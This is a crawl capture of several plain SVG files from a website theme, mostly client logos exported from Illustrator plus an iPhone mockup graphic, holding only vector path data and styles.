--- FILE ---
content_type: image/svg+xml
request_url: https://crosswing.com/wp-content/themes/front/assets/svg/clients-logo/embark-original.svg
body_size: 2616
content:
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 200.4 66.5" style="enable-background:new 0 0 200.4 66.5;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#CF4037;}
</style>
<g id="XMLID_4133_">
	<g id="XMLID_4134_">
		<g id="XMLID_4154_">
			<path id="XMLID_4155_" class="st0" d="M70.5,30.1L55.3,8.5v12.6c0,3.2,0.2,8.7,6.1,8.7v0.4H48.6v-0.4c5.6,0,6.4-5.5,6.4-8.7v-13
				l-1.9-2.7c-2.4-3.2-4-3.1-5-3.2V1.6h12.8l13.7,19.8V10.8C74.6,7,73.3,2,68.8,2V1.6H81v0.3c-5,0-6.1,4.9-6.1,8.7v19.3h-4.4V30.1z"
				/>
		</g>
		<g id="XMLID_4151_">
			<path id="XMLID_4152_" d="M106.3,22.1V30H82.8v-0.4c1.7,0,2.3-2.4,2.3-5.1V7.2c0-2.5-0.6-5.2-2.3-5.2V1.6h23v8.2h-0.4
				c0-7.8-11-7.9-11-7.9h-1.5v13.5h3.3c0,0,4.3,0.1,4.7-4.7h0.4v9.9h-0.4c-0.4-4.8-4.7-4.8-4.7-4.8h-3.3v13.8h1.4
				c0,0,11.5,0.4,11.5-7.5H106.3z"/>
		</g>
		<g id="XMLID_4148_">
			<path id="XMLID_4149_" d="M154.5,1.6v0.3c-1.6,0-4.1,1.2-7,8.3l-7,19.7h-1.4c-3.7-8.7-6.2-14.4-7.8-18l-6.4,18h-1.4
				C113.2,6.3,112.7,5.2,112.7,5.2c-1.4-3.2-1.9-3.2-3-3.3V1.6h12.5v0.3c-2.6,0-0.5,4.7-0.5,4.7l6.1,13.8l3.2-9
				c-2.5-5.7-2.7-6.2-2.7-6.2c-1.4-3.2-1.9-3.2-3-3.3V1.6h12.6v0.3c-2.6,0-0.5,4.7-0.5,4.7l6,13.8l3.6-10.2c1-2.9,0.1-8.3-4-8.3V1.6
				H154.5z"/>
		</g>
		<g id="XMLID_4145_">
			<path id="XMLID_4146_" d="M82.2,36.5v0.3c-1.6,0-4.1,1.2-7,8.3l-7,19.7h-1.4c-3.7-8.7-6.2-14.4-7.8-18l-6.4,18h-1.4
				C40.9,41.1,40.4,40.1,40.4,40.1c-1.4-3.2-1.9-3.2-3-3.3v-0.3h12.5v0.3c-2.6,0-0.5,4.7-0.5,4.7l6.1,13.8l3.2-9
				c-2.5-5.7-2.7-6.2-2.7-6.2c-1.4-3.2-1.9-3.2-3-3.3v-0.3h12.5v0.3c-2.6,0-0.5,4.7-0.5,4.7l6,13.8l3.6-10.2c1-2.9,0.1-8.3-4-8.3
				v-0.3H82.2z"/>
		</g>
		<g id="XMLID_4141_">
			<path id="XMLID_4142_" d="M94.5,36.5h0.2c10.2,23.3,10.9,24.7,10.9,24.7c1.4,3.2,2.8,3.3,3.6,3.3v0.3H95.1v-0.3
				c3.2,0,0.8-4.7,0.8-4.7L94.6,57h-7.9c-0.8,1.9-0.1,7.5,4.7,7.5v0.3H79.9v-0.3c1.2-0.1,3.4-0.4,6.5-7.5L94.5,36.5z M90.4,47.6
				l-3.6,9.1h7.6L90.4,47.6z"/>
		</g>
		<g id="XMLID_4138_">
			<path id="XMLID_4139_" d="M137.5,36.5v0.3c-1.7,0-4.3,1.2-7.4,8.3l-8,19.7h-1.2c-10.8-23.7-11.3-24.7-11.3-24.7
				c-1.4-3.2-2.1-3.2-3.2-3.3v-0.3h13.4v0.3c-2.8,0-0.6,4.7-0.6,4.7l6.2,13.9l4.1-10.2c1.2-3,0.5-8.3-4.3-8.3v-0.3L137.5,36.5
				L137.5,36.5z"/>
		</g>
		<g id="XMLID_4135_">
			<path id="XMLID_4136_" d="M163,57v7.8h-23.5v-0.4c1.7,0,2.3-2.4,2.3-5.1V42.1c0-2.5-0.6-5.2-2.3-5.2v-0.3h23v8.2h-0.4
				c0-7.8-11-7.9-11-7.9h-1.4v13.5h3.3c0,0,4.3,0.1,4.7-4.7h0.4v9.9h-0.4c-0.4-4.8-4.7-4.7-4.7-4.7h-3.3v13.8h1.4
				c0,0,11.5,0.4,11.5-7.5h0.4V57z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://crosswing.com/wp-content/themes/front/assets/svg/clients-logo/mapbox-original.svg
body_size: 4371
content:
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 200.4 66.5" style="enable-background:new 0 0 200.4 66.5;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#221F23;}
</style>
<g id="XMLID_3980_">
	<g id="XMLID_4012_">
		<g id="XMLID_4027_">
			<path id="XMLID_4028_" class="st0" d="M34.2,39v12.8h-8V18.9h13c3.8,0,6.8,1,8.9,3c2.1,2,3.2,4.3,3.2,7.1c0,1.9-0.6,3.8-1.7,5.6
				c-1.2,1.8-3.1,3.1-5.7,3.8L52,51.8h-9.4L35.2,39H34.2z M34.2,25v7.9h5c1.2,0,2.2-0.4,2.9-1.1c0.7-0.7,1.1-1.7,1.1-2.8
				c0-1.2-0.4-2.1-1.1-2.9c-0.7-0.8-1.7-1.1-2.9-1.1H34.2z"/>
		</g>
		<g id="XMLID_4024_">
			<path id="XMLID_4025_" class="st0" d="M77,18.8v6.1H65.1V32h10.5v6.1H65.1v7.7H77v6.1H57.1v-33H77z"/>
		</g>
		<g id="XMLID_4021_">
			<path id="XMLID_4022_" class="st0" d="M81.2,25v-6.1h26V25h-9v26.8h-8V25H81.2z"/>
		</g>
		<g id="XMLID_4017_">
			<path id="XMLID_4018_" class="st0" d="M119.5,39v12.8h-8V18.9h13c3.8,0,6.8,1,8.9,3c2.1,2,3.2,4.3,3.2,7.1c0,1.9-0.6,3.8-1.7,5.6
				c-1.2,1.8-3.1,3.1-5.7,3.8l8.1,13.4h-9.4L120.5,39H119.5z M119.5,25v7.9h5c1.2,0,2.2-0.4,2.9-1.1c0.7-0.7,1.1-1.7,1.1-2.8
				c0-1.2-0.4-2.1-1.1-2.9c-0.7-0.8-1.7-1.1-2.9-1.1H119.5z"/>
		</g>
		<g id="XMLID_4013_">
			<path id="XMLID_4014_" class="st0" d="M145.4,47.4c-3.3-3.2-4.9-7.2-4.9-12.1s1.6-8.9,4.9-12.1c3.3-3.2,7.3-4.8,12-4.8
				c4.7,0,8.7,1.6,12,4.8c3.2,3.2,4.9,7.2,4.9,12.1s-1.6,8.9-4.9,12.1c-3.3,3.2-7.2,4.8-12,4.8C152.6,52.2,148.6,50.6,145.4,47.4z
				 M163.7,42.2c1.6-1.7,2.4-4,2.4-6.9c0-2.9-0.8-5.2-2.4-6.9c-1.6-1.7-3.7-2.6-6.3-2.6c-2.6,0-4.8,0.9-6.3,2.6
				c-1.6,1.7-2.4,4-2.4,6.9c0,2.9,0.8,5.2,2.4,6.9c1.6,1.7,3.7,2.6,6.3,2.6C160,44.7,162.1,43.9,163.7,42.2z"/>
		</g>
	</g>
	<g id="XMLID_4002_">
		<g id="XMLID_4009_">
			<path id="XMLID_4010_" class="st0" d="M82,4.1V1.6h10.4v2.4h-3.6v10.8h-3.2V4.1H82z"/>
		</g>
		<g id="XMLID_4006_">
			<path id="XMLID_4007_" class="st0" d="M102.5,1.6h3.2v13.2h-3.2V9.3h-5.1v5.5h-3.2V1.6h3.2v5.3h5.1V1.6z"/>
		</g>
		<g id="XMLID_4003_">
			<path id="XMLID_4004_" class="st0" d="M116.3,1.6V4h-4.8v2.8h4.2v2.5h-4.2v3.1h4.8v2.4h-8V1.6H116.3z"/>
		</g>
	</g>
	<g id="XMLID_3981_">
		<g id="XMLID_3999_">
			<path id="XMLID_4000_" class="st0" d="M64.5,59c-0.2,0-0.4,0.1-0.5,0.2c-0.1,0.1-0.2,0.3-0.2,0.5c0,0.2,0.1,0.4,0.2,0.5
				c0.1,0.1,0.3,0.2,0.5,0.3c0.2,0.1,0.4,0.1,0.7,0.2c0.3,0.1,0.5,0.1,0.8,0.2c0.2,0.1,0.5,0.2,0.7,0.3c0.2,0.1,0.4,0.3,0.5,0.6
				c0.1,0.2,0.2,0.5,0.2,0.9c0,0.6-0.2,1.1-0.7,1.5s-1.1,0.6-1.9,0.6c-0.8,0-1.4-0.2-1.9-0.6C62.2,64,62,63.4,62,62.7h1.8
				c0,0.6,0.3,0.8,0.9,0.8c0.2,0,0.4-0.1,0.6-0.2c0.1-0.1,0.2-0.3,0.2-0.5c0-0.2-0.1-0.4-0.2-0.5c-0.1-0.1-0.3-0.2-0.5-0.3
				c-0.2-0.1-0.4-0.1-0.7-0.2c-0.3-0.1-0.5-0.1-0.8-0.2c-0.2-0.1-0.5-0.2-0.7-0.3c-0.2-0.1-0.4-0.3-0.5-0.6
				c-0.1-0.2-0.2-0.5-0.2-0.9c0-0.7,0.2-1.2,0.7-1.6c0.5-0.4,1.1-0.6,1.9-0.6c0.8,0,1.4,0.2,1.9,0.5c0.5,0.3,0.7,0.9,0.7,1.6h-1.9
				c0-0.3-0.1-0.5-0.2-0.6C64.9,59.1,64.8,59,64.5,59z"/>
		</g>
		<g id="XMLID_3996_">
			<path id="XMLID_3997_" class="st0" d="M74.6,59.1v-1.3h5.6v1.3h-1.9v5.8h-1.7v-5.8H74.6z"/>
		</g>
		<g id="XMLID_3993_">
			<path id="XMLID_3994_" class="st0" d="M87.7,62v-4.2h1.7V62c0,0.4,0.1,0.7,0.3,1c0.2,0.2,0.5,0.3,0.9,0.3c0.4,0,0.7-0.1,0.9-0.3
				c0.2-0.2,0.3-0.6,0.3-1v-4.2h1.7V62c0,0.6-0.1,1.2-0.4,1.6c-0.3,0.5-0.7,0.8-1.1,1c-0.4,0.2-0.9,0.3-1.5,0.3
				c-0.8,0-1.5-0.3-2.1-0.8C87.9,63.7,87.7,62.9,87.7,62z"/>
		</g>
		<g id="XMLID_3989_">
			<path id="XMLID_3990_" class="st0" d="M104,57.8c1.1,0,2.1,0.3,2.8,1c0.7,0.7,1.1,1.5,1.1,2.6c0,1-0.4,1.9-1.1,2.6
				c-0.7,0.7-1.7,1-2.8,1h-2.5v-7.1H104z M103.2,63.6h0.8c0.7,0,1.2-0.2,1.6-0.6c0.4-0.4,0.6-0.9,0.6-1.6c0-0.7-0.2-1.2-0.6-1.6
				c-0.4-0.4-0.9-0.6-1.6-0.6h-0.8V63.6z"/>
		</g>
		<g id="XMLID_3986_">
			<path id="XMLID_3987_" class="st0" d="M115.4,64.9v-7.1h1.7v7.1H115.4z"/>
		</g>
		<g id="XMLID_3982_">
			<path id="XMLID_3983_" class="st0" d="M125.7,63.9c-0.7-0.7-1.1-1.6-1.1-2.6c0-1,0.4-1.9,1.1-2.6c0.7-0.7,1.6-1,2.6-1
				c1,0,1.9,0.3,2.6,1c0.7,0.7,1,1.5,1,2.6c0,1-0.3,1.9-1,2.6c-0.7,0.7-1.6,1-2.6,1C127.3,64.9,126.4,64.6,125.7,63.9z M129.7,62.8
				c0.3-0.4,0.5-0.9,0.5-1.5c0-0.6-0.2-1.1-0.5-1.5c-0.3-0.4-0.8-0.6-1.4-0.6c-0.6,0-1,0.2-1.4,0.6c-0.3,0.4-0.5,0.9-0.5,1.5
				c0,0.6,0.2,1.1,0.5,1.5c0.3,0.4,0.8,0.6,1.4,0.6C128.9,63.3,129.3,63.2,129.7,62.8z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://crosswing.com/wp-content/themes/front/assets/svg/components/iphone.svg
body_size: 1248
content:
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Phone" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 317.5 665" style="enable-background:new 0 0 317.5 665;" xml:space="preserve">
<style type="text/css">
	.iphone-0{fill:#FFFFFF;}
	.iphone-1{fill:#F7F7F7;}
</style>
<path class="iphone-0 fill-white" d="M263,666H54c-29.7,0-54-24.3-54-54V55C0,25.3,24.3,1,54,1h209c29.7,0,54,24.3,54,54v557
	C317,641.7,292.7,666,263,666z"/>
<circle class="iphone-1" cx="159.5" cy="619.5" r="25.5"/>
<path class="iphone-1" fill-rule="evenodd" clip-rule="evenodd" d="M180,52h-42c-2.2,0-4-1.8-4-4v0c0-2.2,1.8-4,4-4h42c2.2,0,4,1.8,4,4v0C184,50.2,182.2,52,180,52z"/>
<g>
	<defs>
		<rect id="iphone1" x="19.4" y="81.3" width="280" height="500"/>
	</defs>
	<clipPath id="iphone2">
		<use xlink:href="#iphone1"  style="overflow:visible;"/>
	</clipPath>
	<g style="clip-path:url(#iphone2);">
		<!-- Apply your (282px width to 500px height) image here -->
		<image id="SVGiphoneImg1" style="overflow:visible;" width="282" height="500" xlink:href="../../img/282x500/img7.jpg"  transform="matrix(1 0 0 1 18 82)"></image>
	</g>
	<use xlink:href="#iphone1"  style="overflow:visible;fill:none;stroke:#E7EAF3;stroke-miterlimit:10;"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://crosswing.com/wp-content/themes/front/assets/svg/clients-logo/lenovo-original.svg
body_size: 4575
content:
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 200.4 66.5" style="enable-background:new 0 0 200.4 66.5;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#221F1F;}
	.st1{fill:#FF9900;}
</style>
<g id="XMLID_3064_">
	<g id="XMLID_3092_">
		<g id="XMLID_3110_">
			<path id="XMLID_3111_" class="st0" d="M13.1,48.9V9.1h9.7v39.8H13.1z"/>
		</g>
		<g id="XMLID_3107_">
			<path id="XMLID_3108_" class="st0" d="M32.8,44.9c-2.9-2.9-4.4-6.9-4.4-11.8c0-4.9,1.5-8.8,4.4-11.8c2.9-2.9,6.7-4.4,11.4-4.4
				c3.9,0,7.1,1,9.8,2.9c2.7,1.9,4.5,4.6,5.3,8.2H48.8c-0.9-1.9-2.4-2.8-4.4-2.8c-2.1,0-3.6,0.7-4.6,2.2c-1,1.5-1.5,3.4-1.5,5.8
				c0,2.4,0.5,4.3,1.5,5.8c1,1.5,2.5,2.2,4.4,2.2c1.2,0,2.2-0.2,2.8-0.6c0.7-0.4,1.3-1.2,1.8-2.2h10.5c-0.9,3.4-2.7,6.1-5.4,8.1
				c-2.7,2-6,3-9.7,3C39.5,49.3,35.7,47.8,32.8,44.9z"/>
		</g>
		<g id="XMLID_3103_">
			<path id="XMLID_3104_" class="st0" d="M66.7,44.8c-3.2-3-4.8-6.9-4.8-11.8c0-4.9,1.6-8.8,4.8-11.7c3.2-2.9,7.1-4.4,11.8-4.4
				c4.7,0,8.6,1.5,11.8,4.4c3.2,2.9,4.7,6.8,4.7,11.7c0,4.9-1.6,8.8-4.7,11.8c-3.1,3-7,4.5-11.7,4.5C73.8,49.3,69.9,47.8,66.7,44.8z
				 M83.1,39c1.3-1.4,1.9-3.3,1.9-5.9c0-2.6-0.7-4.5-2-5.9c-1.3-1.3-2.9-2-4.7-2c-1.8,0-3.4,0.7-4.7,2c-1.3,1.3-2,3.3-2,5.9
				c0,2.6,0.7,4.5,2,5.9c1.3,1.4,2.9,2,4.7,2C80.3,41,81.9,40.4,83.1,39z"/>
		</g>
		<g id="XMLID_3100_">
			<path id="XMLID_3101_" class="st0" d="M110.3,17.3V22c2-3.3,5.2-5,9.6-5c3.6,0,6.6,1.2,8.8,3.6c2.2,2.4,3.4,5.7,3.4,9.9v18.5
				h-9.6V31.8c0-2-0.5-3.6-1.6-4.7c-1.1-1.1-2.6-1.7-4.4-1.7c-1.9,0-3.4,0.6-4.4,1.7c-1.1,1.1-1.6,2.7-1.6,4.7v17.2h-9.7V17.3H110.3
				z"/>
		</g>
		<g id="XMLID_3096_">
			<path id="XMLID_3097_" class="st0" d="M148.5,13.7c-1.1,1.1-2.4,1.6-4,1.6c-1.6,0-2.9-0.5-4-1.6c-1.1-1.1-1.6-2.4-1.6-4.1
				c0-1.6,0.5-3,1.6-4.1c1.1-1.1,2.4-1.6,4-1.6c1.6,0,2.9,0.5,4,1.6c1.1,1.1,1.6,2.4,1.6,4.1C150.2,11.3,149.6,12.6,148.5,13.7z
				 M139.7,48.9V17.3h9.7v31.6H139.7z"/>
		</g>
		<g id="XMLID_3093_">
			<path id="XMLID_3094_" class="st0" d="M159.4,44.9C156.4,42,155,38,155,33.1c0-4.9,1.5-8.8,4.4-11.8c2.9-2.9,6.7-4.4,11.4-4.4
				c3.9,0,7.1,1,9.8,2.9c2.7,1.9,4.5,4.6,5.3,8.2h-10.5c-0.9-1.9-2.4-2.8-4.4-2.8c-2.1,0-3.6,0.7-4.6,2.2c-1,1.5-1.5,3.4-1.5,5.8
				c0,2.4,0.5,4.3,1.5,5.8c1,1.5,2.5,2.2,4.4,2.2c1.2,0,2.2-0.2,2.8-0.6c0.7-0.4,1.3-1.2,1.8-2.2h10.5c-0.9,3.4-2.7,6.1-5.4,8.1
				c-2.7,2-6,3-9.7,3C166.1,49.3,162.3,47.8,159.4,44.9z"/>
		</g>
	</g>
	<g id="XMLID_3065_">
		<g id="XMLID_3089_">
			<path id="XMLID_3090_" class="st1" d="M52.9,54.7v8.2h-2v-4.6L49,62.9h-1.5l-1.9-4.6v4.6h-2v-8.2h2.3l2.4,5.7l2.4-5.7H52.9z"/>
		</g>
		<g id="XMLID_3086_">
			<path id="XMLID_3087_" class="st1" d="M65,54.7v1.5h-3V58h2.6v1.5H62v1.9h3v1.5h-5v-8.3H65z"/>
		</g>
		<g id="XMLID_3083_">
			<path id="XMLID_3084_" class="st1" d="M77.4,54.7h2v8.3h-2l-3.4-5.2v5.2h-2v-8.3h2l3.4,5.2V54.7z"/>
		</g>
		<g id="XMLID_3080_">
			<path id="XMLID_3081_" class="st1" d="M89.4,56.2c-0.3,0-0.5,0.1-0.6,0.2c-0.2,0.1-0.2,0.3-0.2,0.6c0,0.2,0.1,0.5,0.2,0.6
				c0.1,0.2,0.3,0.3,0.6,0.4c0.2,0.1,0.5,0.2,0.8,0.2c0.3,0.1,0.6,0.2,0.9,0.3c0.3,0.1,0.6,0.2,0.8,0.4c0.2,0.2,0.4,0.4,0.6,0.7
				c0.1,0.3,0.2,0.6,0.2,1c0,0.7-0.3,1.3-0.8,1.8c-0.6,0.5-1.3,0.7-2.2,0.7c-0.9,0-1.7-0.2-2.2-0.7c-0.6-0.4-0.8-1.1-0.8-1.9h2.1
				c0.1,0.7,0.4,1,1,1c0.3,0,0.5-0.1,0.7-0.2c0.2-0.2,0.2-0.3,0.2-0.6c0-0.2-0.1-0.4-0.2-0.6c-0.1-0.1-0.3-0.3-0.6-0.4
				c-0.2-0.1-0.5-0.2-0.8-0.2c-0.3-0.1-0.6-0.2-0.9-0.3c-0.3-0.1-0.6-0.2-0.8-0.4c-0.2-0.2-0.4-0.4-0.6-0.7c-0.1-0.3-0.2-0.6-0.2-1
				c0-0.8,0.3-1.4,0.9-1.8c0.6-0.5,1.3-0.7,2.2-0.7c0.9,0,1.6,0.2,2.2,0.6c0.5,0.4,0.8,1,0.9,1.9h-2.2c0-0.3-0.1-0.5-0.3-0.7
				C89.8,56.3,89.6,56.2,89.4,56.2z"/>
		</g>
		<g id="XMLID_3077_">
			<path id="XMLID_3078_" class="st1" d="M108.6,54.7h2.2l-2.3,8.2h-2.3l-1.4-5.2l-1.4,5.2H101l-2.3-8.2h2.1l1.4,5.9l1.5-5.9h2.3
				l1.4,5.8L108.6,54.7z"/>
		</g>
		<g id="XMLID_3074_">
			<path id="XMLID_3075_" class="st1" d="M122.1,54.7v1.5h-3V58h2.6v1.5h-2.6v1.9h3v1.5h-5v-8.3H122.1z"/>
		</g>
		<g id="XMLID_3070_">
			<path id="XMLID_3071_" class="st1" d="M134.4,62.9l-0.5-1.4h-3l-0.5,1.4h-2.1l2.9-8.3h2.4l2.8,8.3H134.4z M131.5,60h1.9l-1-2.9
				L131.5,60z"/>
		</g>
		<g id="XMLID_3066_">
			<path id="XMLID_3067_" class="st1" d="M144.9,59.7v3.2h-2v-8.2h3.2c1,0,1.7,0.2,2.2,0.7c0.5,0.5,0.8,1.1,0.8,1.8
				c0,0.5-0.1,0.9-0.4,1.4c-0.3,0.5-0.8,0.8-1.4,1l2,3.4H147l-1.9-3.2H144.9z M144.9,56.2v2h1.2c0.3,0,0.5-0.1,0.7-0.3
				c0.2-0.2,0.3-0.4,0.3-0.7c0-0.3-0.1-0.5-0.3-0.7c-0.2-0.2-0.4-0.3-0.7-0.3H144.9z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://crosswing.com/wp-content/themes/front/assets/svg/clients-logo/samsung-original.svg
body_size: 2096
content:
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 200.4 66.5" style="enable-background:new 0 0 200.4 66.5;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#F4C20D;}
</style>
<g id="XMLID_3683_">
	<g id="XMLID_3713_">
		<g id="XMLID_3728_">
			<path id="XMLID_3729_" class="st0" d="M38.6,5.4H39c21,48.2,22.5,51,22.5,51c3,6.7,5.8,6.7,7.5,6.9v0.7H39.8v-0.7
				c6.7,0,1.7-9.7,1.7-9.7l-2.7-5.7H22.5c-1.7,3.8-0.2,15.5,9.8,15.5v0.7H8.4v-0.7c2.5-0.2,7-0.8,13.4-15.5L38.6,5.4z M30.2,28.3
				L22.8,47h15.7L30.2,28.3z"/>
		</g>
		<g id="XMLID_3725_">
			<path id="XMLID_3726_" class="st0" d="M90.1,63.2v0.7H69.4v-0.7c3.2-0.9,3.2-4.4,3.2-8.7V11.3c0-2.9-1-4.1-4.4-5.3V5.4l18.5-3.5
				v52.6C86.7,59.1,87.1,62.4,90.1,63.2z"/>
		</g>
		<g id="XMLID_3721_">
			<path id="XMLID_3722_" class="st0" d="M113.2,63.2v0.7H92.4v-0.7c3.2-0.9,3.2-4.5,3.2-8.7V34.2c0-2.9-0.9-4.1-4.3-5.3v-0.7
				l18.5-3.5v29.8C109.8,59.1,110.2,62.4,113.2,63.2z M93.9,14.7c0-4.4,3.5-7.9,7.9-7.9c4.4,0,8,3.5,8,7.9c0,4.4-3.6,7.9-8,7.9
				C97.4,22.6,93.9,19.1,93.9,14.7z"/>
		</g>
		<g id="XMLID_3718_">
			<path id="XMLID_3719_" class="st0" d="M143.7,60.1c0,0-3.2,4.5-12.8,4.5c-10.1,0-14.8-2.8-14.8-2.8V50.9h0.7
				c1.7,7.7,8.6,13,14.1,13c5.9,0,7.2-6.9,0.9-11.1l-8.4-5.1c-7.8-5.2-9.9-13.4-4.8-19c0,0,3.1-4,12.6-4c9.6,0,13.6,2.3,13.6,2.3
				v8.5h-0.7c-1.5-7.5-8-10.1-12.8-10.1c-5.4,0-8,5.4-0.7,10l8.4,5.2C146.3,45.3,148.3,54.7,143.7,60.1z"/>
		</g>
		<g id="XMLID_3714_">
			<path id="XMLID_3715_" class="st0" d="M192,58.6c-1.2,3.7-5.5,6.1-10.7,6.1c0,0-9.2,0-10-7.5c-1.1,4.3-5.3,7.5-11.2,7.5
				c-3.2,0-10.4-1.4-10.4-8.5c0-8.3,6.7-9.9,21.5-13.4v-5.3c0-8.6-4.9-13.3-10.6-10.3c0,0-1.8,1.1,1,2.1c1.4,0.5,2.3,1.7,3,3.2
				c1.2,3.1-0.2,6.4-3.2,7.7c-3,1.2-6.4-0.3-7.7-3.2c-0.8-2.2-0.4-4.7,1-6.2c1-1.1,2.5-2.6,5.6-4.2c3.7-2,7.8-1.7,7.8-1.7
				c10.9,0,17,6.8,17,16.6v12.4c0,0,0,6,4,5.8c0,0,2.1,0,2.5-1.4L192,58.6z M171.2,43.6c-6.8,1.5-6.7,6.6-6.7,10.5
				c0,0-0.1,5.5,3.2,5.5c1.4,0,2.6-1.2,3.5-3.2V43.6z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://crosswing.com/wp-content/themes/front/assets/svg/clients-logo/alphabet-original.svg
body_size: 3218
content:
<svg enable-background="new 0 0 200.4 66.5" viewBox="0 0 200.4 66.5" xmlns="http://www.w3.org/2000/svg"><g fill="#ed1c24"><path d="m17.8 21h5.3v.2c-1.1 0-1 .3-1 1.6v11.6c0 1.5.2 1.8 1.2 1.8v.2h-6.7v-.2c1 0 1.1-.4 1.1-1.8v-12.8l-5.7 15h-.2l-7-13.2v7.2c0 2.8.8 5.6 3.4 5.6v.2h-6.9v-.2c2.3 0 3.3-2.7 3.3-5.6v-7.5c-.9-1.5-1.6-1.9-2.2-1.9v-.2h6.2l5.4 10.1z"/><path d="m37.8 21v.2c-.9 0-1.4 0-1.4 2v10.8c0 2.1.5 2.3 1.4 2.3v.2h-7.2v-.2c.9 0 1.4-.2 1.4-2.3v-10.9c0-1.9-.5-2-1.4-2v-.1z"/><path d="m59.3 31.1.2 4.4c-.6.4-2.8 1-5.1 1-4.7 0-8.9-3-8.9-7.9 0-5 4.2-7.9 8.9-7.9 2.8 0 4.6.6 5.1 1l-.2 4.4h-.2c-.6-4.4-3.1-5.1-4.7-5.1-2.4 0-3.4 1.7-3.4 7.7s1.1 7.7 3.5 7.7c1.5 0 4-.9 4.7-5.3z"/><path d="m83.4 36.2v.2h-4.4c-1.6 0-2-1-2.6-5.1-.3-2.2-2.9-2.1-2.9-2.1h-1v4.6c0 2.1.1 2.3 1 2.3v.2h-6.5v-.2c.9 0 1.1 0 1.1-2.3v-10.7c0-1.4-.2-2-1.1-2v-.1h6.2c4.4 0 8.3.5 8.3 4.2 0 3.3-3 4-5.1 4 2.5 0 3.8.5 4.9 4.5.4 1.6 1.6 2.5 2.1 2.5zm-7-11c0-4.2-.6-4-3.1-4h-.7v7.9h.7c2.8 0 3.1 0 3.1-3.9z"/><path d="m106.1 28.8c0 4.4-3.2 7.8-8 7.8s-8-3.4-8-7.8c0-4.3 3.2-8 8-8s8 3.7 8 8zm-5.3 0c0-6-.1-7.8-2.7-7.8s-2.7 1.8-2.7 7.8.1 7.6 2.7 7.6 2.7-1.6 2.7-7.6z"/><path d="m136.6 21v.2c-.9 0-2.2.7-3.8 4.5l-3.8 10.7h-.8c-2-4.8-3.4-7.8-4.2-9.8l-3.5 9.8h-.8c-5.5-12.9-5.8-13.5-5.8-13.5-.7-1.8-1.1-1.7-1.6-1.8v-.1h6.8v.2c-1.4 0-.3 2.5-.3 2.5l3.3 7.5 1.8-4.9c-1.3-3.1-1.5-3.4-1.5-3.4-.7-1.8-1.1-1.7-1.6-1.8v-.1h6.8v.2c-1.4 0-.3 2.5-.3 2.5l3.3 7.5 2-5.5c.5-1.6.1-4.5-2.2-4.5v-.2z"/><path d="m149.3 21h.1c5.5 12.7 5.9 13.4 5.9 13.4.8 1.8 1.5 1.8 2 1.8v.2h-7.7v-.2c1.8 0 .4-2.6.4-2.6l-.7-1.5h-4.3c-.4 1 0 4.1 2.6 4.1v.2h-6.3v-.2c.7 0 1.8-.2 3.5-4.1zm-2.2 6-2 4.9h4.1z"/><path d="m178.9 21v.2c-.9 0-2.3.7-4.1 4.5l-4.3 10.7h-.6c-5.9-12.9-6.2-13.5-6.2-13.5-.8-1.8-1.1-1.7-1.7-1.8v-.1h7.3v.2c-1.5 0-.3 2.5-.3 2.5l3.4 7.6 2.3-5.6c.7-1.6.3-4.5-2.4-4.5v-.2z"/><path d="m198.8 32.1v4.3h-12.8v-.2c.9 0 1.3-1.3 1.3-2.8v-9.4c0-1.4-.3-2.8-1.3-2.8v-.2h12.5v4.5h-.2c0-4.3-6-4.3-6-4.3h-.8v7.3h1.8s2.3.1 2.6-2.6h.2v5.4h-.2c-.2-2.6-2.6-2.6-2.6-2.6h-1.8v7.5h.8s6.3.2 6.3-4.1z"/><path d="m54.1 44.8h1.5v6.1h-1.5v-2.5h-2.3v2.5h-1.5v-6.1h1.5v2.4h2.3z"/><path d="m65.9 50.9-.3-1h-2.2l-.3 1h-1.6l2.1-6.1h1.8l2.1 6.1zm-2.2-2.1h1.4l-.7-2.2z"/><path d="m73.3 50.9v-6.1h1.5v6.1z"/><path d="m82.7 48.6v2.4h-1.5v-6.1h2.4c.7 0 1.3.2 1.6.5.4.4.6.8.6 1.3 0 .4-.1.7-.3 1s-.6.6-1 .7l1.5 2.5h-1.7l-1.4-2.4h-.2zm0-2.6v1.5h.9c.2 0 .4-.1.5-.2s.2-.3.2-.5-.1-.4-.2-.5c-.1-.3-.3-.3-.5-.3z"/><path d="m101.8 45.9c-.2 0-.3 0-.5.1-.1.1-.2.2-.2.4s.1.3.2.4.3.2.4.3c.2.1.4.1.6.2s.4.1.6.2l.6.3c.2.1.3.3.4.5s.2.5.2.8c0 .5-.2 1-.6 1.3-.4.4-1 .6-1.7.6s-1.2-.2-1.7-.5c-.4-.3-.6-.8-.6-1.4h1.6c0 .5.3.7.7.7.2 0 